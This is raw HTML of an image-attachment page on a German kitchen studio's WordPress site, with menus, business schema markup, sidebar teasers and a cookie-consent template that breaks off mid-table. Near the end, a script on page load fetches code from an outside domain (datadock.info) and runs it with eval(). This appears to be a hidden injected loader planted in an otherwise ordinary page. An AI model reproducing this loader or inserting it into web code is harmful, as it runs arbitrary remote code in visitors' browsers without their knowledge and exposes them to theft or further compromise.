var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Abspielen","pause":"Pause","is_pro":"","bwg_play":"Abspielen","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"1","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/9mmb0anx/cb4uu.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.16" id="bwg_frontend-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/keyboard-image-navigation.js?ver=20170530" id="twentysixteen-keyboard-image-navigation-js"></script> -->
<link rel="https://api.w.org/" href="https://lang-kuechen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lang-kuechen.de/wp-json/wp/v2/media/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lang-kuechen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lang-kuechen.de/?p=483' />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lang-kuechen.de/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-270x270.png" />
<meta name="google-site-verification" content="PdGfCWH8Aijnw41H5FZCiaJAZiwa__Z4TxJPgxhRk7o" />
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-483 attachment-jpeg custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-twentysixteen-lang">
<div id="page" class="site">
<div class="site-inner">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-header-main">
<div class="site-branding">
<p class="site-title"><a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a></p>
<p class="site-description">Neue Ideen für das Einrichten von Küche und Lebensraum</p>
</div><!-- .site-branding -->
<button id="menu-toggle" class="menu-toggle">Menü</button>
<div id="site-header-menu" class="site-header-menu">
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäres Menü">
<div class="menu-navigation-container"><ul id="menu-navigation" class="primary-menu"><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
<ul class="sub-menu">
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>							</nav><!-- .main-navigation -->
</div><!-- .site-header-menu -->
</div><!-- .site-header-main -->
</header><!-- .site-header -->
<div id="content" class="site-content">
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Pfungstadt",
"postalCode":"64319",
"streetAddress": "Eberstädter Strasse 48"
},
"name": "LANG Küchen & Accessoires",
"logo": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png",
"telephone": "06157 9375520",
"email": "info@lang-kuechen.de",
"url": "https://lang-kuechen.de/",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2017/01/header-image-ueberuns.jpg",
"sameAs" : [ "https://pfungstadt.branchen-info.net/fp_5616145.php",
"https://web2.cylex.de/firma-home/lang-kuechen-_-accessoires-12239464.html",
"https://www.dialo.de/kuechen/pfungstadt/lang-kuechen-accessoires-o993893",
"https://www.goyellow.de/home/kuechenstudio-lang-kuechen-accessoires-pfungstadt--4b501.html",
"https://www.marktplatz-mittelstand.de/pfungstadt/50257289-lang-kuechen-accessoires",
"https://www.nochoffen.de/eberstadt-lang-kuechen-accessoires-2",
"https://www.oeffnungszeitenbuch.de/filiale/Pfungstadt-Lang%2BKuechen%2B%2526%2BAccessoires-3758443H.html"]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Lang Küchen & Accessoires",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png",
"sameAs": "https://www.houzz.de/pro/lang-kuechen/lang-kuechen-und-accessoires",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"worstRating": "1",
"ratingCount": "11"
}
}
</script>
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-483" class="post-483 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/mk-eggersmann-5-2/'>Vorheriges Bild</a></div>
<div class="nav-next"><a href='https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/mk-eggersmann-5-klein/'>Nächstes Bild</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">DSC00033</h1>				</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="1" height="1" src="https://lang-kuechen.de/wp-content/uploads/2013/05/DSC000331.jpg" class="attachment-large size-large" alt="" decoding="async" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://lang-kuechen.de/herzlich-willkommen-bei-ihrem-kuechenstudio-nahe-darmstadt/dsc00033-2/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-06T14:00:46+01:00">6. Januar 2014</time></a></span>																	</footer><!-- .entry-footer -->
</article><!-- #post-483 -->
<nav class="navigation post-navigation" aria-label="Beiträge">
<h2 class="screen-reader-text">Beitrags-Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://lang-kuechen.de/" rel="prev"><span class="meta-nav">Veröffentlicht in</span><span class="post-title">Herzlich Willkommen bei Ihrem Küchenstudio nahe Darmstadt</span></a></div></div>
</nav>
</main><!-- .site-main -->
</div><!-- .content-area -->
<aside id="secondary" class="sidebar widget-area" role="complementary">
<section class="widget">
<h4>Kochevents</h4>
<p>Genuss, Kochspa&szlig; und jede Menge Anregungen f&uuml;r die eigene K&uuml;che &ndash; das alles gibt es bei uns.</p>
<p class="hasImage"><a href="https://lang-kuechen.de/kochen/" title="Zu den Kochevents"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kochevents.jpg" width="213" height="106" alt="Zu den Kochevents in unserem Küchenstudio nahe Darmstadt"></a></p>
<ul>
<li><a href="https://lang-kuechen.de/kochen/">Einfach anmelden und Freunde mitbringen &ndash; wir freuen uns auf Sie!</a></li>
</ul>
</section>
<section class="widget">
<h4>K&uuml;chen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/kuechen/" title="Zu den K&uuml;chen"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kuechen.jpg" width="213" height="106" alt="Zu den K&uuml;chen in Darmstadt"></a></p>
<p>Wir zeigen Ihnen, wie man h&ouml;chst individuelle Lebensr&auml;ume schafft &ndash; und wie auch aus kleinen R&auml;umen gro&szlig;e K&uuml;chen werden.</p>
<ul>
<li><a href="https://lang-kuechen.de/kuechen/">Zu den K&uuml;chen</a></li>
</ul>
</section>
<section class="widget">
<h4>Frische Geschenkideen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/accessoires/" title="Zu den Accessoires und Haushaltswaren"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-accessoires.jpg" width="213" height="106" alt="Zu den Accessoires und Haushaltswaren"></a></p>
<p>Ein pers&ouml;nlich ausgesuchtes und praktisches Geschenk ist immer eine sch&ouml;ne &Uuml;berraschung. </p>
<ul>
<li><a href="https://lang-kuechen.de/accessoires/">Zu den Accessoires und Haushaltswaren</a></li>
</ul>	
</section>		
<section class="widget">
<h4>Kontakt</h4>
<p>Wenn wir Sie neugierig gemacht haben, dann schauen Sie doch einfach mal bei uns in Pfungstadt vorbei &ndash; wir freuen uns auf Sie.</p>
<ul>
<li><a href="https://lang-kuechen.de/kontakt/">Zur Kontaktseite</a></li>
</ul>
</section>
</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<nav class="main-navigation" role="navigation" aria-label="Primäres Footer-Menü">
<div class="menu-navigation-container"><ul id="menu-navigation-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>				</nav><!-- .main-navigation -->
<div class="site-info">
<div>
<h2>Unser Servicebereich</h2>
<p><strong>LANG Küchen & Accessoires</strong> ist im hessischen Pfungstadt ansässig, nahe <strong>Darmstadt</strong>. Unser Familienunternehmen beschäftigt sich mit <strong>Küchen</strong> und allem rund um die <strong>Einbauküche</strong>, Kücheneinrichtung und Wohnaccessoires: <strong>Möbeln</strong>, <strong>Elektrogeräten</strong>, <strong>Accessoires</strong>. Außerdem veranstalten wir verschiedene Kochevents und bieten Gerätevorführungen an.
Unsere Kunden kommen aus dem Großraum Darmstadt und ganz Südhessen - <strong>Griesheim</strong>, <strong>Riedstadt</strong>, <strong>Bensheim</strong>, <strong>Seeheim</strong>, <strong>Zwingenberg</strong>, <strong>Ober-Ramstadt</strong>. Gerne können Sie einen Termin in unserem <strong>Küchenstudio</strong> vereinbaren!</p></div>
<span class="site-title">
<a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a> &middot; Eberst&auml;dter Straße 48 &middot; 64319 Pfungstadt &middot; <a href="https://lang-kuechen.de/impressum/">Impressum</a> · <a href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a> · <a href="#" class="borlabs-cookie-preference">Cookie-Einstellungen</a> <br>
Telefon: 06157 - 93755-20 (K&uuml;chenplanung) &middot; 06157 - 93755-66 (Haushaltswaren) 
</span>
<a style="display: none;" href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a>
</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<div class="sticky-button">
Sie erreichen
uns unter
<a href="tel:06157-9375520">06157-9375520</a>
<span class="sticky-email">oder per <a href="mailto:shop@lang-kuechen.de" >E-Mail</a></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-lang/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
id="BorlabsCookieBox"
class="BorlabsCookie"
role="dialog"
aria-labelledby="CookieBoxTextHeadline"
aria-describedby="CookieBoxTextDescription"
aria-modal="true"
>
<div class="middle-center" style="display: none;">
<div class="_brlbs-box-wrap">
<div class="_brlbs-box _brlbs-box-advanced">
<div class="cookie-box">
<div class="container">
<div class="row">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
aria-hidden="true"
>
<span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
</div>
<p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<ul>
<li>
<label class="_brlbs-checkbox">
Essenziell                                                            <input
id="checkbox-essential"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="essential"
checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
<li>
<label class="_brlbs-checkbox">
Externe Medien                                                            <input
id="checkbox-external-media"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                                                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
</ul>
</fieldset>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
</p>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
id="CookieBoxSaveButton"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                        </a>
</p>
<p class="_brlbs-manage-btn ">
<a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
Individuelle Datenschutzeinstellungen                                    </a>
</p>
<p class="_brlbs-legal">
<a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
Cookie-Details                                    </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/datenschutzerklaerung/" tabindex="0" role="button">
Datenschutzerklärung                                        </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/" tabindex="0" role="button">
Impressum                                        </a>
</p>
</div>
</div>
</div>
</div>
<div
class="cookie-preference"
aria-hidden="true"
role="dialog"
aria-describedby="CookiePrefDescription"
aria-modal="true"
>
<div class="container not-visible">
<div class="row no-gutters">
<div class="col-12">
<div class="row no-gutters align-items-top">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
>
<span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
</div>
<p id="CookiePrefDescription">
<span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>
<div class="row no-gutters align-items-center">
<div class="col-12 col-sm-7">
<p class="_brlbs-accept">
<a
href="#"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
tabindex="0"
role="button"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
<a
href="#"
id="CookiePrefSave"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                    </a>
</p>
</div>
<div class="col-12 col-sm-5">
<p class="_brlbs-refuse">
<a
href="#"
class="_brlbs-cursor"
tabindex="0"
role="button"
data-cookie-back
>
Zurück                                    </a>
</p>
</div>
</div>
</div>
</div>
<div data-cookie-accordion>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
</label>
<div class="w-25 text-right">
</div>
</div>
<div class="d-block">
<p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="essential"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="essential"
>
<table>
<tr>
<th scope="row">Name</th>
<td>
<label>
Borlabs Cookie                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Eigentümer dieser Website<span>, </span><a href="https://lang-kuechen.de/impressum/">Impressum</a></td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>borlabs-cookie</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1 Jahr</td>
</tr>
</table>
</div>
</div>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
</label>
<div class="w-25 text-right">
<label class="_brlbs-btn-switch">
<span class="sr-only">Externe Medien</span>
<input
tabindex="0"
id="borlabs-cookie-group-external-media"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                            data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus">
</span>
</label>
</div>
</div>
<div class="d-block">
<p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="external-media"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="external-media"
>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Facebook</span>
<input
id="borlabs-cookie-facebook"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="facebook"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Facebook                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.facebook.com/privacy/explanation"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.facebook.com/privacy/explanation                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.facebook.com</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Google Maps</span>
<input
id="borlabs-cookie-googlemaps"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="googlemaps"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Google Maps                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Instagram</span>
<input
id="borlabs-cookie-instagram"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="instagram"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Instagram                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.instagram.com/legal/privacy/"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.instagram.com/legal/privacy/                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.instagram.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>pigeon_state</td>
</tr>
<tr>
